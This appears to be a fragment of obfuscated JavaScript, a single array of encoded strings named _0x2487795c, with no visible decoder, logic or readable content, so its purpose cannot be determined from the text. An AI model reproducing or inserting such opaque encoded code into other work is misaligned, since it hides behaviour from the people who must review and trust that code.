_0x2487795c=['we4XzZvwmdH3sNL3BLz6utnArKPituC1we56uw5mq2rQ','C0OZrNrImePyvdnsALmYttrkExDUvJa5uvqXzfbwBu5m','uMTuBe5YuJfKuvzTuKTsEwnZsJjkAvqZCfHvrKPQvfzJ','AKXdzeLLAZeYsNLSzeTiAgjvq2D3zurKALLtD25xm3bS','s1n0suTeqJromLPPtenKEfDfou1kEwTYu0nND2veyZfn','uLHumfi1sNL3BLyXqLHtBtLuyJnWq1z5y3nkmwrszw5g','mK1hvxnkEwHdywXzBKTtDeLlrei0tKrcBuXdy3LJrei2','sgC0wxPrC0OWvMHswgnUs1n0suTeqJrnBveZtenKt1fw','ELj1u1zJmvfTtKLuvtHUtenKCvyWotzHBe52yxLJC0OZ','s0HnCguZwMHJAujuufvNC2remxvAwgnNvw1wBLjyAhDl','sZbNB01iz3Lor0LZsJj4zfLvmg5lu3rjs0rcne5QAZnm','ufDAyLnPz3DLrfzOtLn3BKTvwKryu2nWwfn4mvCWB29n','ufz5y3nkmK5eyJbswe5vwMTsmhaXsNL3BLPuAhjwmwrq','A1vUs1n0suTeqJrovfKYtenKB1vewNPkEwTYu0nND2ve','nvPgC25zwgXrvuDABKOXmdLHq3HMtuHNnu1QqxLore01','zuDstMnUrw5mq2ryvuvAALuZwLvLse5isNL3BLyXqMXo','AhzlmKz0yJjKwa','s1n0suTeqJroveKYtenKq05tAfLkEwTYu0nND2verMTp','mwrtzuDssgjxDhrwmui0wtaXseP5D25KmLjhwKu5sLDT','vdf1zfD4C0XiyZDMwda2wM5wDvKZuNbImJrVs1H0ou8Z','BMTUs1n0suTeqJrprgn5tenKqLryB3bkEwTYu0nND2ve','u21otgreuM5wmuPrvJnAvgf6zfHom3bfsNL3BLyXsMLw','AxDUsMXVnwj5y3blmgDVtuHNme1uy3nkmxq2wLvRBKTt','Ewvty3blmgDVtuHNmfPxrxnkEMrVuM5RBKTtDeLlrei0','vgeYEhPwEwnZsJfJm0WYuLfrmNqZvNPwD1PgvMHkExDU','zgPuA052wtncA01dy3nkmwrtzuDsse9hDfjwmuPpwtbS','mtC3muX2wgPUtq','t0C5wLyXrKLxvuPysNL3BMvSAgLLrMrtuM1osfz5y3nk','CZrImePytLrNBKXdzdfKBLjQvvzJDLKWoxHkExDUvJfg','CZjwmuiWwtfAvgiXuw5mq2q2u214A1vfBenzmdL4sNL3','utjmq2rHwLDgC0P5A3jtq2D3zurNmu1tD25LvKjWzenJ','tNzKm1zeyJnOmvj5y3nkmwmXtvzowe56tMPvmKz0sNL3','uteWBKTtDeLlrei0tNPzm0XdzgLlr2mWsNLRCLndz3DL','zZnovgTZsNPKB1jUA25lu3rjs0rcne5hrMTmq2rdtLnO','B1j5z3DLrgm0wKn3BLnyCdznq2nWs1nVDgnhrNLJmLzk','r2HQvw0XDK5RrLrHELfUtenKEK1hEgTtBgXRwtb4seP5','m1O0wKDssLLwsMPurwnUtenKrMjxowHwmdLxwtfgALr5','D25wELzlwKu1yvjgsLHvsgTUtenKwfr5owTwrgHYyJfK','y25lu3rjs0rcne5xsM1mq2m0vgXOnKP5A3jtq2D3zurj','mKvTvNPvBKTtDeLlrei0txPKBeXdzdvvq0zesNLRCLnd','v1jIsJjKD2jvAfHvEwrKufnfAfCXmdDMwfPOy2LcBfbw','vJbKweP1suDAyLrtz3DLrff3wLn3BMjgmwHuu2nWwfnO','B01izZnpvgnZsNPKt1nQvw5lu3rjs0rcne5uBgPmq2n5','u3DUuMLwEgrPy3blmgDVtuHNEvPhvxnkmxnTuuHRBKTt','mwmZttjst1eYDffHBvjqsNL3BLP6Ahzsr3r0yxPsDMnt','yZbkEwTYu0nND2vezgHAu3DUvKC5D1DPy3blmgDVtuHN','CeSWz29nsgCXwxPRC0OXCgXzv3DUs1n0suTeqJrov05S','sNL3BLyXrKHrv050yJbAwfvwy25mq2r5vfzWALrQsJrA','s0rcne9eqMTmq2riy3LonKP5A3jtq2D3zurvEu9dD25x','uMvNrxHW','z29nsgCZt0rnC0OXuNzJrM9Us1yWovPUvNvzm1jWyJi0','vNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJEJa5ufHr','zZbAreLZsJfZBvfiA25lu3rjs0rcne5esxHmq2rYv1DW','yNPbBKXdzevvmJLQvJa5u1KWDfPvEwnZsJfJmLrTuKTp','DePwELj1v2XJmfr5y3nkm1OWzuDsvLnfwMPtBgnUtenK','suTeqJrprfuYtenKCLjUrKLkEwTYu0nND2vetxPoExDU','CeSWz29nsgCZt0rNC0P5wMfpvZHUs1n0suTeqJroELf6','z3DLrgm1wLn3BLzxD3fnu2nWsZbNB01izZfAr01ZsNLS','uNHwEwnZsJfKufzTtLbnmhHrzdbJBKXdzgHpr3rSvJfb','yKnVEeP5A3jtq2D3zurKALPdD25LvKfOuxLJCeSWz29n','EMjStNjtv1P4sNL3BLyXsNDArK40tdjsv01Ry25mq2ry','y3blmgDVtuHNmK5uvxnkEMHpv0HVBKTtDeLlrei0tLrb','AKvZsJfZBvfiA25lvJbVwMX0veTeqJrovfL4tenKyKPR','sZbNB01iz3PpvfvZsJj0wMfStw5lu3rjs0rcne5QwxDm','v1jRvvHOq1KXsKHkExDUvNPAu1KWCerImez0y3PNBKXd','u2nWsZbNB01izZnnrgnZsNLAyu9xog5lu3rjs0rcne5T','rei0tM1wzeXgC3DLrffZtuHNm05gmhnxEKi0twL3D2ve','weO1sNLRCLndz3DLre5QtwL3BLj6twTnu2nWsZbNB01i','AerImMXyvwK5ALviutbkExDUyMXoDLzhCZrImMXytM5f','s1n0suTeqJrorfK1tenKDeKWrLzkEwTYu0nND2vewtrn','z29nsgC0wwPnC0OYsw9AELfUs1n0suTeqJrpr1eWtenK','q2q1vuDSmeP5A3jtq2D3zurzm015D25xm3bSu1nJCeSW','zZromLvZsJj4zfLvmg5lu3rjs0rcne16sxHmq2rRwMXK','zZroq3DUtw1gmu55y3blmgDVtuHNm1PusxnkmMrUttjR','BMfQAhzHmwrtt1zOELLty3nkmwrty1zABgjxovHwmdLW','CgeWBgPkEwTYu0nND2veuxPpu3DUtJjOr2vty3blmgDV','seP5D25zvgHYyuzKuu0YuKPnmhnUtenKDLDRzdzAvgH2','CfDrmu5YvvzKugvty3nkmLP0ytfSwfqXCgPvBe52zvnJ','wJvkEwTYu0nND2vetM1nAxDUwJjJEMfty3blmgDVtuHN','BLuYowTIrgHYvM10AeP5D25JweP5vfzKuLzTtKXsEwnZ','vNHIvZKWsNL3BMjvtNzHrZv0yJnAwe4Yvw5mq2rgutj0','sJjgs2nvChrprZHYsNL3BLyXqNDArLPytJjsuvnQuw5m','y3blu3nVu0nND2veAgLpq3DUtJa1s05ty3blmgDVtuHN','EejlwhqYwvHjz1rQmuTpm0PSzeHwEwjPqM1xmdrVtuHN','vJfgBe5hmxrImePyvuHvBKXdzfHosejRu2XoCLzSzfjK','BhfvEwnWsZbNB01iz3LpreLZsJjfBvz6vw5lu3rjs0rc','tvrnC0OXC21rsgTUs1n0suTeqJrnBu5PtenKAuThyZbk','AgjxDhzKrgHYtM5OweP5D25wmui0wKzAmLDTuLzuA2nU','y3nkmNH0yNPwwfvywNzJwevUtenKD09houXIrgHYu0Do','rK9tBvjrwM1RBKXdzhnJmNHQvfvoCLPUrKHkExDUvNPA','vfvSEwrSzfjKu2nZsJngBLDTuKXKA1PQvfvJBKXdzevr','D25Hvxbqtw1rngiWww5mq2rewNPKA1qXAdrzmdf4sNL3','D2vevMHpq3DUuMLwEgrPy3blmgDVtuHNne5huxnkmfzO','q2q1vuDSmeP5A3jtq2D3zurKBe1tD25omdvltLnJCeSW','CgXtu2nWsZbNB01iz3PnvefZsJf0nLPvA25lu3rjs0rc','yvKWodrImhq2yLD0q0P5D25wELPlwKzcvgf5DgPzm2TU','sNLRCLndz3DLre5Ot1n3BMnwAfbuq2nWsZbNB01izZfp','vLrOCMmXzfjvBu5ky1nJC0OYtNrIEtLyvuDAsgryrw5m','C0OYnuLrmujWuti4muP5D25AvwH0vKDvngiXqw5mq2rY','q2D3zurnEe5tD25wv3DXtvnJCeSWz29nsgC0t0rjC0P6','BLz1wtnsCgiYng9JExGWs1H0EvPyuJfJBtrNy3L0me8Z','t1KWzfrHm0z5wvnJC0OWtxHrBu5wvfvAA1ryrw5mq2ry','rK1rmujdvtj0m0P5D25wmdH2wtfwtu1vAhHzu2nZsJfK','DeLlrei0tM1fnuXdy29rBxbxsNLRCLndz3DLrfjTtxL3','DeLlrei0ttjzmKXdzejJvMnVsNLRCLndz3DLrezQtwL3','v0P5A3jtq2D3zurAAu55D25LvKjWzenJCeSWz29nsgD5','mgDVtuHNEu16vxnkmJbQuvzvBKTtDeLlrei0t0rNEeXd','yZjrBu5izfvJBKXdzfHoBfPQverODK5gzffsrKfUtenK','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','tK1xvw5mq2rRvti5q1PwtNjmmMHisNL3BLz6wNDArKje','rei0tvDsAKXdzg5AEK5WsNLRCLndz3DLrgn4wKn3BLjx','y1HzBKTtDeLlrei0txPNnuXdy3LJrei2sNLRCLndz3DL','sZbNB01izZfzvfLZsNPgtMntuw5lu3rjs0rcne1TwMXm','rK5YzwXKuwnhuK1nvffUtenKnwruzgPuvMHtwtbKEeP5','AZvmq2rRwMXKrW','EwnWsZbNB01iz3PzELfZsJnWBKLuww5lu3rjs0rcne9e','yvPxrNnkEwTYu0nND2vesMLoAxDUtJa1s05ty3blmgDV','u2nZsJfJmfzgwLHomdvQvgT4CeP5D25svZf2ywXJmvvi','sJjkEK9hBfHum1jQvM1fBKXdzgPpr3r6vNPvEfLwyZjL','vJfcv1KWmvHkExDUvJfcCvPysNrHmMXyvvrrBKXdzfHo','mgDVtuHNme56vxnkmfzOuLHJBKTtDeLlrei0tKDfD0Xd','vLzHyxLJCeSWz29nsgD6tKDvC0OZuKvxmMTUs1n0suTe','rvLUtenKCMjxodnwmdG1vM5oseP5D25rBLi2tdfKu1DT','r2WWsNLRCLndz3DLre0YwwL3BMjgmwHuu2nWteDsyLnd','DeLlrei0txPvmuXdzhjsBKzjsNLRCLndz3DLrfjOtNL3','CgTuv0vUtenKwfvSqK1LvK5YvMXKufLty3nkmLjuytbS','oxzHBe5YtdjAweP5D25wELzHwKzbngeXuLHumuPQu0zJ','rei0t0DoBeXdzgjkA0i1sNLRCLndz3DLrgD5tML3BLjg','AeP5D25srZf2tdfJm1LSwNbsEwnZsJjOvgeZvJvIv3rt','uMLJCeSWz29nsgD5t1rbC0OZBeDnq1LUs1n0suTeqJro','sgCWwwPvC0OYAffoBK1Us1n0suTeqJrnALeWtenKB1ve','suTeqJrov1u1tenKC1HxrK5kEwTYu0nND2vey3Hpu3DU','EK1tD25rvte2s1nJCeSWz29nsgCWww1nC0OXCgXzv3DU','zhrvmNrrvNPsEwrwyZjIu2nZsJjrEgryBdzpr3qWsNL3','yZbHAMH3vNLJC0OXzfjvmgHQuti5sLyXqNrkExDUvJff','vgTVmuP5A3jtq2D3zurrmK5dD25rvte2s1nJCeSWz29n','CLndz3DLrgrTwLn3BLvfwKjtu2nWsZbNB01izZror0vZ','sNLSCLnxtw5lu3rjs0rcne4YsMHmq2rkzw5VD0P5A3jt','Au1dD25nBKf3zwLJCeSWz29nsgD6t1rzC0P6sNDnsg9U','ttvmq2rIsMTcnuP5A3jtq2D3zurnEe9tD25lv3rkwxLJ','twXJmwfhuKLxA01UtenKEvDgzePIvtvWsNL3BLyWowXw','mdGYsNLRCLndz3DLreL4tML3BLPhwLHsAwnWsZbNB01i','z3Lpr01ZsNPkD01iB25lu3rjs0rcne5eyZbmq2rLs0v0','ytbSAKP5A3jtq2D3zursBu9dD25LvvL3sMLJCeSWz29n','ELv5y3nkmwmYtJjsv1uYDgLwmujtwtbSweP5D25wmdH6','s0nSn2rTrNLjse05svngyLHuDhLAwfiXy200z1PUvNvz','q3rWwvnJC0OXzfnwBvjwt0D0rfyXqMTzmhb4sNL3BLyX','mKXdzezzvvyZsNLRCLndz3DLre0XtML3BLfvmtzlu2nW','zZjoELfZsNPKB1jUA25lu3rjs0rcne16vxLmq2riy3Lo','u0nND2veutvnExDUwvnAwe5ty3blmgDVtuHNmu5urxnk','uwnhtKXwEwnZsJnwt2vhuLDzvxbQvLDfBKXdzfHov2HR','A0zksNLRCLndz3DLrfKWtwL3BMfgqtjJEwnWsZbNB01i','ExDUvJfcA1KWoxrImfzgyLD0EuP5D25wELL2wKzwwvPU','mZeZnJqZuM1gu3DJ','DvCYowrqwee3zLHrou1iz3DmrZG5tuHND08YwNzJAwGY','zhbwmJf6vJfcC1KWowHkExDUvNPAD1PguNrHmuz3yZa4','mhbQu0HfBKXdzfHvrxC0vJfgt1KXqKPLu2nZsJjSvgiY','D25JrwrSvLzKuLrTtKTwEwnZsJfKuLPyBfHvrtLewLHf','zurjm1PtD25omMHhzvnJCeSWz29nsgCWwKrJC0P6zg9s','sNL3BLeXtNzxvMmYtdjotfDRowTwmuzXuLHWDgeZqLHo','v25cA1vTsxPzmhrOsNL3BMeWzZbnmNH0yJfjBKXdzg9I','zeLLAZeYsNLRCLndz3DLrgm0tun3BLrxEhvLu2nWsZbN','CKP5A3jtq2D3zurNmvPPD25twha2tunJCeSWz29nsgCY','BKXdzfHor0PUvNPKA1KXtKPsEwnZsJfJmvnTuK5zm1LY','ne1tD25wv3DXtvnJCeSWz29nsgC0tLDrC0OWAdzuwfLU','D2veutfnq3DUy1DKzePty3blmgDVtuHNm09hsxnkEMrV','t0rvEKXdzhjsBKzjsNLRCLndz3DLreK0tML3BLLwvMfH','wJfIBu4WyvC5DuTitxnKq3GXs1H0EvPyuJfJBtrNy3LO','C0OWy3PkrevUs1n0suTeqJroBuuZtenKAuThyZbkEwTY','suTeqJror1K1tenKnvjQqw1kEwTYu0nND2vezZrAq3DU','y3blmgDVtuHNEvLusxnkEMHpv0HVBKTtDeLlrei0tvDn','q2rTt0D0AvyXqMTzmu00yJnNBKXdzfHum1jQvg0XDMjv','AwnWsZbNB01izZjomK1ZsJnSuwfyuw5lu3rjs0rcne1Q','y3bHmgXQsNLRCLndz3DLre5St0n3BMjttKjwu2nWsZbN','tLrJu2nZsJfKu00YuLvpr3rpvJfgyvKXsKHkExDUzwPO','u3rjs0rcne9evtnmq2rcy1zJB0P5A3jtq2D3zurnne1t','z3DLrfKYtvn3BLDTvMHIq2nWsZbNB01izZfnrevZsJbg','wfvgwMPwvwnUtenKBvuYouzzvK52vMXJmLf5y3nkmwmY','qJrprfuWtenKB1vewNPkEwTYu0nND2vestnoExDUv0Hw','y0HgEwmZuJfKBMq0zvHWqLfRtKvsvvPiu0vSs1mWEe5u','DfnzvMT3sNL3BG','D2vezZvzExDUtJa1s05ty3blmgDVtuHNEu1QuxnkmLjT','vNbYsNLRCLndz3DLrfv6wML3BMvTy2HoAwnWsZbNB01i','suTeqJrnv1zPtenKC1HxrK5kEwTYu0nND2vewtbzAxDU','zhvIvZLpytiXDMrgyZnoq2nZsJfJm1DTtLfprZLZyvvO','z3DLrfv4t1n3BLD6tLboAwnWwfqXBwrxnwPKr2X2yMLO','we5ysNL3BLyWodnArxbHvw1svvyYvw5mq2q1zg5cA1zi','vZLYvNPswvPSzffzu2nZsJfJmwfhtLfrmJLTvJfkAu5d','u0nND2vesxLpu3DUv21wAgjdy3blmgDVtuHNEu5Trxnk','sNLRCLndz3DLrezTwLn3BMvvwxDkAwnWsZbNB01iz3Lp','sZbNB01iz3PzEK1ZsJjgvLDTC25lu3rjs0rcne9ewtjm','svvnBKTtDeLlrei0tvDoBeXdyZnuA28XsNLRCLndz3DL','C3PuELLUs1n0sq','sgD5txPbC0OWAdzuwfLUs1n0suTeqJroEMT6tenKwwry','EwTYu0nND2vezZboq3DUtvuXEePdy3blmgDVtuHNme16','ALrSBZrkExDUzwTSuvmZstrIELfUtenKqLLSzhbzv1O1','svPhtKTzu2nZsJfJmwnhuLvtBwXWvNPsDeP5D25Imu52','sZbNB01izZrpv0vZsJjKBK0YA25lu3rjs0rcne1QzgLm','C0OXzfjJBtfyvwPKALzisMXkExDUvJfgnfPfohPwBvjs','ELfZsJbOnLryww5lu3rjs0rcne5hwMTmq2rPs0DJmeP5','weLNvMOXvKXivtLABhrxs0rcne9eyZfmq2q1vungreP5','BKTtDeLlrei0t0DfmKXdy3bHmgXQsNLRCLndz3DLre0X','yLDZmKP5D25KA2XnzuzKuvrTtLbJu2nZsJfKuLzTtLzt','BLDivNLLu2nWsZbNB01iz3HzmKLZsJjWwe1uvw5lu3rj','y3blmgDVtuHNmK9hsxnkmvzZs2PfBKTtDeLlrei0tKrN','AgPtmMG1sNL3BLfRtNzJm2r0yJngm1z5y3nkmwmWvw1s','rK5Ju1fUs1n0suTeqJroBu13tenKzuTfDhHkEwTYu0nN','B2rtBdDKBuz5suHJowrwDePlrei0tKrJD0Xdy3LJrei2','txPNneXdyZnuA28XsNLRCLndz3DLrfPSwwL3BLfvmtzl','reKWtun3BLzxD3fnu2nWsZbNB01iz3Ppv0vZsNPkD01i','sJj0r2nvz25lu3rjs0rcne1Tutbmq2rYv1DWveP5A3jt','sZbNB01izZroAKfZsJfOmwnUA25lu3rjs0rcne5xtMPm','BLz1wtnsCgiYng9KAwW3zg1gEuLgutLvENr5wLHsmwnT','vLHvrKPQvMXoDK1Py3nkmwmYwMXSwe5gsMPuwfjmsNL3','EvDjsgC','CLndz3DLrgHOt0n3BMrfuMjHu2nWsZbNB01iz3PzBvfZ','sgD4wM1zC0OXvNnlAKvUs1n0suTeqJrpr05RtenKqMnw','u3rjs0rcne0YsxHmq2q2wNLfmKP5A3jtq2D3zurNEu5d','CgPvBtf2tNLJC0OXyZnov05ytKDOALvfEerkExDUvNPw','vNLJC0OXzffuBvjxy1zAA1mXz3DkExDUvJfjDLKXrLrI','tLrHmufUtenKwfvvDerArZf2zdfKuvLty3nkmwrqzfD4','vMfArwrQyLnJC0OXyZjwBvjuvtj0A1yXrLDzmhb4sNL3','EwTYu0nND2veAgHnq3DUtw5bD2vPy3blmgDVtuHNm00Y','tNzIrMrsvdnsqLj5y3nkm280ytbOwe5SCgPtAMHYtwLJ','tum5CLeYouPKvwnUtenKwfvgzhfzvZf2wJnsseP5D25A','D2vevtvzAxDUvfD4Dwvty3blmgDVtuHNmK9utxnkmdfZ','mZm0qKPfqMvn','EwTYu0nND2vezZvoq3DUv0HwEwvty3blmgDVtuHNELLQ','sKPtmhbWuti5s0P5D25Amu52v0zKuwfUCdnwEwnZsJfK','ALLZsJf0nLPvA25lu3rjs0rcne5uvMXmq2rruMTgsKP5','rdfRwLDoDLPhvLzvA2XeyJiXD2iYnwXIBLfVy2LRn2rT','mMHWwM5rBLHtz3blvhq5zLGWB1H6qJrpveL3twPrEK9x','mtCYmZCZBuLRufvp','mMfUzfHoru1UtenKwfr6qK9Jr1PivunJC0OYouXsmeP4','mK9tD25omMHhzvnJCeSWz29nsgCWtKrNC0OWy3PkrevU','sJiXrgiWrLHvv1PruM1fBKXdzevzEKi0wJnwAeP5D25w','z29nsgCXt1rjC0OYmgPrvLvUs1n0suTeqJrnEMT6tenK','suTeqJrov1uWtenKyvPxrNnkEwTYu0nND2veyZjpq3DU','BfHuELfUtenKwe5dowTvvMXqwvzJmu5dy3nkm2Hmttjs','y3nkmxq2wLvRBKTwmg9Lq2S3zLr0mLLyswDKAJeXtZjA','oxDuBtbUtenKwfqZvM1wmujiyKHcweP5D25rAKPZwKzA','zurAA1LPD25LBwnOtMLJCeSWz29nsgCWtvrbC0OYDfPH','sgD5twPfC0P6ze9tALvUs1n0suTeqJrpr0v6tenKswvR','u0nND2vevM1nq3DUtw1gmu55y3blmgDVtuHNm01xrxnk','t1rTtLvxrKPQuJjfBKXdzfHvALf2vJfbne9xBeHkExDU','zgLJCeSWz29nsgCZt0DfC0OXng9tm0vUs1n0suTeqJro','EwTYu0nND2vezZvpq3DUv3Poue5Py3blmgDVtuHNmu5Q','C0OZrJnsBvjtwwXAALnTrw5mq2rytJfcwLz6wMTzmdfk','DgiYwLHoA2nUtenKwe5UuMTvBe5YyLzKuMjhuKTsEwnZ','Efv5y3nkmM80yJnwwfvuqLjKvMnUtenKwfvtowPwre14','mdLuytnkmgnty3nkmfjjturcBfeYoxbkExDUyvvoDLmX','BLuYoxjwmdLSyM5gEeP5D25wELi0wKvWAfriAfHvsfvU','vtfoCMiXzfjAr05suNLJC0OYsKHLvtLUvti5nKP5D25w','vMLJCeSWz29nsgD6wKDrC0OXDdzAvwTUs1n0suTeqJro','u3rjs0rcne5Tvtnmq2rItta4mKP5A3jtq2D3zurjnu1t','vuvsEfyXqLnzmu5juNLJC0OYourImhHytKHWv1yXqJvk','D2veuMPAAxDUs1D0sLL5y3blmgDVtuHNELLxwxnkm3bU','wKuXBfz5y3nkmwmZwwXowe4WCgPtAZv4sNL3BLyXsxzz','tenKAMjxodvzmu5YyM1oEeP5D25wELztwKu4ngeWtNbx','mdDKBuz5suvnoq','sMXVnwj5y3blmgDVtuHNme1utxnkm1jfvZjRBKTtDeLl','z3PpvgDZsNPkD01iB25lu3rjs0rcne5hsMTmq2rOvLzW','seP5D25HEMHYuvvkDgf6AejsEwnZsJfKuu0YuLnvmNrU','y3Dmq2ritxLrEeP5A3jtq2D3zursBe1PD25xBvzOyKnJ','BgrttKnJC0OXyZfpvtLytMK5ALzhvKHkExDUuMXSDvfS','rLHlq2nWsZbNB01iz3PnrevZsJnSuuLvtw5lu3rjs0rc','qJroq2XIvxLNDW','CLndz3DLrePTwML3BLLPAg5oq2nWsZbNB01izZbnELLZ','zhrHEKLUtenKrfPyqMTtrNb3wtfsweP5D25JBKPOuLC5','utfnu3DUwgLOtgnty3blmgDVtuHNEvLQtxnkm2Xrsvvn','sgCZt0rfC0OYCfHnvfvUs1yWovPUvNvzm1jWyJi0B2n5','C0OXyZnxBvjwwwT4mLyXqNbkExDUwKzoCLqXzfjxBu5u','svrzBKTtDeLlrei0tMPgA0XdzevyAKPhsNLRCLndz3DL','vgeWrw5mq2rytKzkALvQAhzrvMrst1u0BKXdzfHor1jR','ttrmq2rjzwSXmKP5A3jtq2D3zurNnfLtD25JvMHqvenJ','zg1Kr2SYvJfjELKXwKHkExDUvNPAD1PfnvrHmgryvvHO','yMLcELbumdLKrhq5teDsyLndz3DLre16t0n3BLniCe5K','sJbgtMvPA25lvJbVtuHND0TtD3DLr1fWs1q5mK9TwMjw','vxnkEvPHt1C4BKTtDeLlrei0tLrNmeXdzhnyv0zosNLR','wMTLv3bUvti5AW','mgXQsNLRCLndz3DLrfjRt1n3BMvwqwHrEwnWsZbNB01i','mZKYmZLNCxPIthi','vJfkCfKYEhHkExDUvJfcufzxzfrImJv5vNLJC0OXzfjL','ntuXmJy3BvrdCNjJ','tKrwBuXdzhHxrtLnsNLRCLndz3DLre0Xwvn3BLDTvMHI','mwrqvtnwwfvRzfHHr0vUtenKA2jxDeDwELPntdfJmwft','BKTvwKryu2nWsZbNB01izZnnBvvZsJfZBvfiA25lu3rj','rffZtuHNmLPgmhnxEKi0txL3D2veyZfyu3HItuHNEuXe','CgnfvMHkExDUvNPKq1PfBZrHmePyvwXkALmZrw5mq2rO','mxG0tLDom0SXEdrnAKfXweHNmvL5AgnLrfzQs1z4ne1Q','zevyAKPhsNLRCLndz3DLrgrQtun3BLvfwKjtu2nWsZbN','q3DUvLD3Cu1ty3blmgDVtuHNEu1hsxnkEKPOzfrJBKTt','zgPwBKL6wtfAweP5D25IrgHYvLzKuLzTuLfKA3nUtenK','u0nND2vettjnExDUtw1gmu55y3blmgDVtuHNmfKYsxnk','sZbNB01izZfzv1LZsJjfBvz6vw5lu3rjs0rcne0YsMHm','uMLJCeSWz29nsgCWwvDnC0OXAdfJBMTUs1n0suTeqJrp','m2jSrLjkmtfIsJj4BgjTzdbHq2rKtZmXEvPyuJfJBtrN','mgDVtuHNme5uuxnkmLjTvJbzBKTtDeLlrei0ttjvm0Xd','y3HoAxDUvgTgwvzty3blmgDVtuHNEK56y3nkmgn6sKrf','tuHNmK5uA3nkmvzZs2PfBKTtDeLlrei0tNPJEKXdy3bH','r1fvA25lu3rjs0rcne5etMHmq2royKC1nuP5A3jtq2D3','sMPvvu5YuvHkDgeYsw5mq2rYzeu5CLyXsxzzmhH4sNL3','BKXdzfHove5Qu2XoDK9hrMLzu2nZsJfKuvngwLHvBfPQ','ALvVv0nJCfHumtjxmuvVtuHNEK5ey3nkmez4vNLNBKTw','C0OXzfnuBvjtvtj0DfyXsJrzmhbysNL3BMqXtNzrmwrt','vg1ov1PfsMPvmgnUtenKBfDezgPuAMHYu1HWweP5D25I','r05ky2XJBKXdzfHvv1zfwtiXDK1wzfbrEwnZsJbsEwjR','yZfHBePytJbnBKXdzfHov0L6vNPAt1KWzeHIu2nZsJfJ','vLHorgDUtenKwfvRwMTur2C0vLHcseP5D25JBKPmv0Hb','m1u0yJbWwfqZuMPvseP0sNL3BLjyAdbArKiXtdjosvz5','zdi1uLvtzgrqvNn3zurfC01iz3Dmrei0tuyWC2rhAhbJ','wfqWwMTtrxbpwKzkEvr5y3nkmJG0yJfAwe5TnvLwmdKX','yM5RBKTtEgTxmgDVtuHNmvPTsxnkmKvTvNPvBKTwmdLt','Agjdy3blmgDVtuHNm09euxnkmxq2wLvRBKTtDeLlrei0','zurnnvL5D25nBuyXtNLJCeSWz29nsgD6tJjfC0P5wMfp','m09hC3jkExDUyZfJD2vTDhrImMTUtenKwe4ZsNjwELzH','muuZwtb4wwvty3nkm2S0yJa1rLuYohHLrwnUtenKDe9h','qJroAMm1tenKtMjhntvkEwTYu0nND2vetxPou3DUywXJ','wvHSuvvhwM5kmtbVwxL4AuTtEgznsgC1twPbEu5ettvA','AZLrvvzkvfzgvLDwmwHAv2PbEe1QttbovfKZt0rRCKX6','mfHtAZDHv1LVzfnSEvPyuJfJBtrNzfqXBvCXww9nsgD5','y1nrBKTtDeLlrei0tJjjnuXdzhnyv0zosNLRCLndz3DL','mwnTngDJEuu5ufHrn2ztEgTxmgDVtuHNmK16sxnkmgr6','zgLpq3DUu1HWnK1dy3blmgDVtuHNmfLutxnkmdvcv0zv','q2nTv2PSDKP5A3jtq2D3zurvD05PD25nBuyXtNLJCeSW','v3rdvNPKrvjSyZjsEwnZsJfKuwjhuK5xvuPRvKHnneP5','zevsyMfty3blmgDVtuHNEK5TwxnkEMrVuM5RBKTtDeLl','vxLND2vevMToq3DUvKC5D1DPy3byu2HTvZfnB01izZfo','stnVBKTwmdLtq2D3zurkAu9dD25vrvPcu1nJCeSWz29n','m3bSu1nJCeSWz29nsgD6tM1fC0OZBffjvu1Us1n0suTe','v1rsBgnftNzwAwnZsJnbngiYzgPIv3qWwKDfBKXdzfHo','tuHNmu5ez3nkm0zzvdb3BKTtDeLlrei0t0rnEuXdze9r','vvL3sMLJCeSWz29nsgCWt0DzC0OXuNzJrM9Us1n0suTe','sJbwwMfyCg5Km2TUtenKnwrwwMTwr05ZwtfgEeP5D25I','uxLJC0OWsJbwrvO2vti5nuP5D25wmuPxwKzcwKWYuLrx','y3LonKP5A3jtq2D3zurkBe5dD25omMHhzvnJCeSWz29n','tuHNmfPhvxnkmNHKwvuWBKTtDeLlrei0tKDfnuXdzdvv','rLLumhDUs1nZBMmYvw5yu2DWvZfnB01izZnpv1fZsJjg','mLL5tenKtMjhntvkEwTYu0nND2vevtjzu3DUtJjOr2vt','wKvWwwvty3nkmwmZzw1Swe56BdjLBvzhwta5DgiXrNvp','zfHomxbRvuvWEu5Szfboq2nZsJfKuu5iAgPprZLkvJa5','yLzoDMfTCfrImhHytJjfBKXdzfHoruPRvfCXCK5TBgHK','EK5qtMLJCeSWz29nsgD6tLrNC0OZBeDnq1LUs1n0suTe','t1zKuvPxDejsEwnZsJbvngeYzfHov2HQvLrOCK55y3nk','tuHNnfPetxnkmtrVuZnfBKTtDeLlrei0tJjzEKXdzgfA','oxzAvMD3sNL3BLyXsLDArKu0ytncwfvgCgPuwevUtenK','A1PSzeDkEwTYu0nND2vesM1oExDUwvzwywf5y3blmgDV','tenJEfryrwTkEwTYu0nND2veuM1oExDUvZnWBfnty3bl','mLvhBg9sEwnZsJfKu09etNDvmJLOuKDfBKXdzfHvAK5R','AKLZsNLOq2fSww5lvJa5wM5wDvKZuNbImJrVy3LSn2nT','zfbomK5suti5EKP5D25Kvu52zdfJmK5uAhvwEwnZsJbA','txjKrhq5teDsyLndz3DLrfjTwwL3BLCZCgXtu2nWwfqX','wM05EuTiwMHJAujcufrcne1QDg1xmufVtuHNEu56A3nk','qJjKrMrtzgTOC1z5y3nkmwrszuDotfeYoxLKme5YuKnJ','B2jQzwn0','sKnJCeSWz29nsgC0wtjfC0OWnujxrLvUs1n0suTeqJro','mu5AtvjuBW','BtKWyJnsnwnhvw5yvNnUzuzKrLDirNDkmta5wM5wDvKZ','C0OZvKrIEMHyvuvOEMmWtNjmmwmZt0nJC0OXyZftr1i1','rtvRvevJBKXdzgLJvvPQvvCXCLLUrMHkExDUzurjELKW','s0rcne5utMTmq2n4vfHfA0P5A3jtq2D3zurJmvPPD25u','wKvWA2fty3nkm0z4uKrwwfvSsMPwv0vUtenKwe5hAgTw','u3rjs0rcne5QvxLmq2rOsMXJmuP5A3jtq2D3zursAu5P','mJLguLvoDLOZAfHkExDUuw0XDK5RvtrIEKP4uNLJC0OX','ww5lu3rjs0rcne1xuxHmq2mZvgTVmuP5A3jtq2D3zurO','m1i1y0DvBLHwC25HwgHhwKu5teOXmdLABLz1wtnsCgiY','rMrru0vZBKXdzdzKr1yYyKzoDLrdy3nkmwmYy0Dsue9h','sJfKuvrisJfIv3rZvJfgveP5D25zEKPytw5jngeZww5m','AtLdt0D0svyWodbkExDUvJa5B1PfEdrrm0z2wvnJC0OX','wfi2wMXKugvh